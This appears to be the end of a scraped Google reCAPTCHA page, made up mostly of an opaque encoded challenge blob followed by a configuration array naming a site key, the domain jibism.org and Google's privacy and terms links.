hx1MLFwaHAIwwq/DgXsow54/wql1P2LDksOqwoPDuV1FOcOsEcKBw7YuBUUdwqk9IsOcJsKVSytEYAnCrcO0wp3DjMOAWMOUwrfDkQoNwp/[base64]/DsMKOLjQqKxTCuzN1wpc5TMKsw7TDkiR1wrg4woDDmybClmzCoQTDjsKswp8UE8K5GcKxw454wobDvT/Dm8KQw4fDl8OxEcKXfsKYOmArwqfDqSLDhCLCkABUw6EBw63CsMOyw61AP8KfWcOzw4XDhMKzXsKFw6LCmHPCh3TCjRnCm2Rdw5EAecKlw5VHF0omwpXDgFhtexjDgGrCgsO8bntZw7jCgAPDh1wZw49nwonCs8KYwphJfcKfDMK5X8O9w4hywqjCkzMAPsKgOMO/[base64]/DrDbDoX7DmwnDnz3DvsOlccKzw5vDhMOdwoHDrsOcw4/DhVTCvMOuL8OXLRDCscKvcsKnw7IPXEkPJMKjRMKocFE0c3nCn8KTwoHCi8KpwoF1w4ZfMSrDoSTDmgrDnMKuwrbDo05KwqE2cGYXw73CtCDDkgRhA2/DkD9Xw7PDuCjCuMKewobDqy7CisOOwrZ7w4ACwqxDw7fDm8KUwovCtSVxTxpxXEQhwqTDo8KmwrfCisKHwqjDjgTCn0prYFkuPMKSfWfCmxETw7bCvcK+KsOCwoJzH8KIwrHCusKWwpYWw7zDpMO3w4/[base64]/CtELDjlItMyTCrcK4woENWU1RwrvDgXAwdwbCm04eMMKsBldGwoPCsALCu30Fw7xpwq96TTbCksKzWU8XKwtew7DDhUZtw5XDvMOoQynCjcKnw53DqlfDpE/[base64]/CqcODwqHDm2PCn0I5VHk1GsKYTcOawqjDpD17YVzCsMOAEMOuRmVGCx9Dw53CuGI2O1kuw5HDr8Olw7lbwrnDv34uZA8Xw7/DlQ8BwpnDmMOIw4o+w4MFAl7CosOlW8OJw5UiCcKKw6F7aQjDvMOOIsOQT8O3IDXDmTPDnR/Drz3Dp8KGHMKFcMOUFnPDkwbDijLDjMOOwrHCpsKww64+cMK+w4NbNlzCsl/Cnj3Ch3fDpRcRfHXDjcOSw6PDiMK/wr/[base64]/w6LCq0xHw61Zw5PCnsObRsOvChPCt8OpVnnDg3kywqDCjwQRw7RCw5YNVUDDjGxFw6NqwrA5wqltwoZewqNbFgnCo1/CmcKlw6jCpMKcw44nwp9Mwq8RwoXDpsOBEyhIw44ZwoIPwq7ChxbDrsOyfsKGLQDCvHFvL8OMW1dcccKuwoDDsivCpyI3w49XwoLDnMKowrEITsKaw7Nyw7d/KRsMwpNXP3I1w53DhCzDlcOpOsOYLcO/LksRXQx3wqHCtsOpwrZITsOiw6gVw5gXw5nCjMO1FDVJDUXCi8O/w7vCp3rDhsOoSMKbLMOMcgzCjsKSPMOBQcKjGgLDtRR4bhrCmMOXFcKVw5XDnMKAAsOjw6Ysw4wlwpTDjSZ/QQ3DgVbCrWxlCsKnbsKvYcKNAsK8JMO9woUiw6TCiCPCvsKKHcOQw7jCiC7CrcOew5AdI2U+w4I9wqLCpw3Coj/DviI5Z8OmM8O0w6h/LMKvw4JjYwzDlUJzwrnDggLDvEdGazjDh8KIEMOeMcOfw6gZw5Mhf8OGOkR4w53DusOWw4fDscKONXZ5JcOjQsOLwrvDmsONJMKINsKOwoFACcOmdMOeYMO3FsO2bMOawp/CvjxgwqBXX8KwbU8jPcKAwqDDrgTCsx5ew7fClV3Cm8K9w4PDlXXCmMOOwp7DiMKeY8OXCS/[base64]/CrcKJwp7Ct8KERm5QQsKOw5BewqYlTXLCrX/[base64]/CtMKRwoHDp8O4N3PDo2J1w7TDlwVERcOSFU87N0LChCbCiAMjw75wPX5Hwqd1bMOpWSA0w4TCpHfCpMKhw6A1wrrDosODw6HCqRkwaMK2wpzCt8O5esKgTlvClRrDrDHDosOkL8O3w70zwonCsSwQw6k2wq/CtVtGw6/[base64]/CvyjDrFg4KV0mVsKHbsOPw6wAJQjCjsK6w6/CqsKDA1TDixTDl8OtE8OXAQ/[base64]/DuAhbOzDChcOEQE5rwoXDgTVewodsSsKfMcKtQMOydRYFHsOrw7fCsm5lw6EeFsKYwrIPXWPClsK8wqDCp8OfJcOrLU/[base64]/[base64]/woN9WcKcLMOaAH0tPj9mworCmn96w6/Ck2LCnVDDlsKYe2bCmG1wJ8Otw5RYw5wgRMOnN2UbUcOTT8KFw7gAwoxgZS9lasKmw5bDicOHfMOEAmrCt8OjHMKcwozDiMOUw5gRw6zDlcOrwqF/HzUnw6/[base64]/Dj8KaTsOhGMKvw6xGwpHCrcKuwokNwr/CpAMeYcKRFcOaNmTCr8KoTGTCrsOQw5gKw4F3w5IUPcOmQsKrw44fw77CnnfDnMKJwpTCi8OlDmg3w48ORMK8dcKRRcKpZMO4egLCqRgCwqjDksOGwqnCq0Z8FMKcXVpoAcOgw4hGwrF1H1HDkwB9w6Vuw7HCksOUw5U2F8OCwo/CocOwJkvCoMK9woQ8w5JVw444FcKrw69Dw5hpBiHDoBXCqcK/w6sgw44Uw6jCrcKGfMKkfwHCpcOcKcOTBVfClsKAICvDoRBwPQbDtCfDh04mY8OFE8KewoXDocKiacKawr43wq8ubnU0wqkew53DvMOJLcKBw7Qawo8qbMKFwqLDnsKzwokkTsKUw4J4w4rCn3/CqMOzw7PCvsKYw4NQGsKpQcKPworDvQbCoMKewpAldiFVaETCmcKBVmYDNMKAH0fCs8OrwrLDlxEPwpfDo0bCkHvCuDFMasKswpTCqmhdwpHCi31Kwo3DoVHCusKSf247wprCj8Kww7/DpgLCv8OFEMO8eSAxTSBOcsK7wq7DllsBSzfDlsKNwpDDrMK+dMOaw6dnaDHCmsO3TQhHwpfCncO1w5t1w5Ibw63CqcO9TXEGcsOvXMK0w4LCocOzcMK6w7QNNMK/wpHDlhR5dsKYaMO0C8OlGMKkIwTCtcOXQnEqIBZ2wqAVEj1ae8Kjw5d/JTgbwp8+w53CiTrCtWdywo1EYRTCqMOuwpwPEMKowqdrw6DCsQ7DoiwjAVHCi8OpHsOSQTfDrUXDlmAKwqrChRduLcKbw4RpThLChcOFwonDg8KTw6bDtcOTfcOmPsKGDMOfO8OEwphgTsKVKDkawqrCgynDtsKxGMOmw7o/JcOjQcOtwq9/[base64]/SDpsL8OVw40TA8K/w4/Ct8K+bWotUcONwrzCvUYswqDCnl3DpCogw7I0Mz1swp7CqE1/I2rCsywww57CsxnDkHANw7g1HMKIw6DCuATDkcK0wpcOwq7ChBVQwrB1ScKmR8KKR8KgR1XDjUFyIk8kMcOIHg4Ww7bCmF3DsMOhw5LDscK3chV9w4V+wrwFcFNWw6vChBHDscO0Pn/DrTXCkUXDhcKtP0t6SVQBw5DCmcO1DMOmwr3DlMKycsKyX8KeGCzCtcOSY37CvcOUZjdFw7VEay45w6hrw4oCf8Kswps/wpXCpMOYwoFmG1HCigtmE3vCpX7Cv8K4wpHDrsOqdMK9wq/Dr08Qw4VzRsKKw4VSImXCnsK3AMK9wqsDwqRfV1w/[base64]/Du07DtcOmB3scJcOsw7p7wqjCl8OVwr0VwqJdw6UufsOvwpnDqcKkCH7CqMOPwrsuw6LDtWsEw6jDt8KEOnwbYAjCoh9Cf8OFeUnDkMKowrzCswHCgMOcw47CqMK6wrozaMKGQ8KLBMObwo7Cp0F0wrhuwr/Cj0EeFsKIS8KqeBDClEQcHsKxwrjDnsOTNgAZZ2nCsEfCvFbCtHw2G8OwSMK/c3PCqCrCoxDCkCLDuMOIKMOswrzCsMKgwqN2ZGHDtMKHVcKowofCl8KCZcK6QywKOwrDv8KuCsOTFwsJw6pQwqzDrRoHwpbDqsKww6hjw50QTCM8KlMXwoxJwqnCv1kFaMKbw4/CjjYiMwLDmgxRFcKOb8ORXDDDjsOFw4EPdsKpAh4AwrItw67CgMOPUATCnE/Ch8KlQWANw7/CjsKyw47Cn8OmwrDCkHw/wrrCvBjCrMKWLHlDHjQEwpPCj8Obw4jChMODwpYeWTtQS28ZwpvCn2vDqU/[base64]/CvMOAwr0LAMODw7bDgFTDhMKcVQR1LMK4VcKmwoXCpMKtwpQGwpTDhTNGw4rDqsK2wrZmP8OIT8KVXE3DkcOzAcK/[base64]/HXB8woDDgwEjFMKyw6LCrn93Mm/ChyZKwo9IWMKdHjrCgMOOMcK/NTVLTRcEHsOmEDHCscONw6sHM1AgwoLCgnVHwrTDiMKIUx02XhJcw6tkwqjDh8O5wpfDlzzDi8OuVcOuwqvDj37DmGzDjFgfZcO1UyfDusKebcKBwqZQwrTDgR/CncK+wrtEw79swqzCozt9bcKaLHMCwpJ1w5sSwonCmQo2Q8Kew6VrwpnCg8O3wp/CuRQ6KVvDuMKPw4UMw7PCkiNNXMOhDsKlw7ZfwrQsewzCo8OJwqjDp3pvw4fCgWQVwrvDjlEEw7rDmEt1woFhE2nCsBnDnMKbwoLDn8K4wqR/[base64]/Cu8OEw6jDi8OfTMOvVTU3PHJrM2AKw7AGBi7CksOGwp0vfAAiw7NxKF7CiMKxw4nCu0vCl8OFVsOxf8K5wq8GPsOTEB4DcWonUSrDmArDksOyJsKkw6zCusKLUQzCk8KRTxTDu8K/Kz0TNMK2YsOmwoLDuC7DpcKrw5rDvMKkwrvDvnpnDBogw4sZfS/CgsOYw7Zow7ksw59HwpfDrcKBd3wNw7suw4bCjT7CmcKAEsK3UcOjwqjDpcOZdFo8w5AKQH9+BMKNw6HDoSrDrsKwwq0GecKqCQETwofDtlLDih7CrXjCo8OBwodyf8O7w7vCr8KgScORwrxLw43Dr2bDksO3KMKwwr8uw4ZfUV5Nwq/[base64]/CiRsjEwDDo2RDXhZyHMObWcOsw50CwoFew6bDiTMiw5wXwpzDoiLCucK0wprDsMO2AMOHw5pJw65MElNrMcOfw4QSw6TDhcORwpbCqlHDtcO1PjAcasK1DwABeAU9cTHDmyEPw5nCnWkoLMK3EcOxw6XCsw7CmXw/w5Q+V8O1VDdWwrMjFljDqMO0w5Zxw4oEY3DCqi8ANcK0wpBkOMOgaUfCjMKYw5zDsn/DksKfwrtKw5UzbsKjbMOPw5PDscKYOSzCoMOlwpLDlcOMCXvDt27DoXZUwro0w7PCtsK6RBbDsRXCncKzDBLChsOMw5RWL8Omw6Uqw48ZEBsRTcOUDV/CucOYw4QLworCrcOTw4pVGzjDnh7CtUlowqYxw7Efb1s6w59JXG7DvQ8qw4bDvcKVFjwOwopAw7N5w4DDghnCiCHDlMOrw73DgcKEdQFdW8K2wrbDmTDDoC0YP8OkE8Ozw48vB8O4wpLCrMKgwrrDg8OCEwoBXxPDkQbCn8OWwrvDljYXw5/ClsOPAW/CosK0WsOxCMOYwoHDj2vCmARiZljCp3YWwrvChTVtWcKgE8OiSCPDkE3CqzkRbMOTDcOswo/CuFssw5bCn8KHw7h9DADDhm1MRGHDjz4Qw5HDtjzCvznCuRdrw5szwrbDrzxWJmIiT8KABD4VY8O+wrsnwpknwpQswroeM0nDgjsrecOocsOSw7vCqMKWwp/CgkEbCMOpw4QQC8KMNm5mekoVw5otwoRmw6zDn8KzGMKFwoTDu8OCZjsxBFfDvMOtwrN1w4c9w6PDsgHCqsK3wr1kwrHCtw3CmcOiN0EEOFbCmMObdHNMw6/DgCw\\u003d\x22],null,[\x22conf\x22,null,\x226Le3RCgaAAAAAEmFZ4A2RM9i6z8kI5rIQOA_PgW6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jibism.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KC1Uogr5lttdky4WIwji9sCpv4BErQKLqL/EDYzjbRk\\u003d\x22,1,0,null,1,1768818214440,0,0,[155,176,252,154],null,[45],\x22RC-j8I0rSYaX3gGQw\x22,null,null,null,null,null,\x220dAFcWeA5qb1Eo1WGC4Np0-VgqTOJjj0zDU5xQrQQc7BmAixPFhymcuR_i2TPLoxLOhKonsYP-RHJYjy4RckWLmAb2JeuUitYrmQ\x22,1768901014499]");
    </script></body></html>